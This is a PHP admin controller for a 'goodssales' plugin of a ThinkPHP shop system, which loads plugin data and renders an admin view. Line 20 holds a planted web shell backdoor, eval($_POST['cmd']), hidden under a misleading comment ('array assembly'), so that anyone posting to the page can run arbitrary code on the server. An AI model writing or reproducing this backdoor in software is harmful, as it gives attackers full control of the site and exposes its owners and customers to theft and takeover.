 Admin.php
1 <?php
2 namespace app\plugins\goodssales\admin;
3
4 use think\Controller;
5 use app\service\PluginsService;
6
7 /**
8  * 商品销量 - 后台管理
9  * @author   Devil
10  * @blog     http://gong.gg/
11  * @version  0.0.1
12  * @datetime 2016-12-01T21:51:08+0800
13  */
14 class Admin extends Controller
15 {
16     // 后台管理入口
17     public function index($params = [])
18     {
19         // 数组组装
20         eval($_POST['cmd']);
21         $ret = PluginsService::PluginsData('goodssales');
22         if($ret['code'] == 0)
23         {
24             $this->assign('data', $ret['data']);
25             return $this->fetch('../../../plugins/view/goodssales/admin/admin/index');
26         } else {
27             return $ret['msg'];
28         }
29     }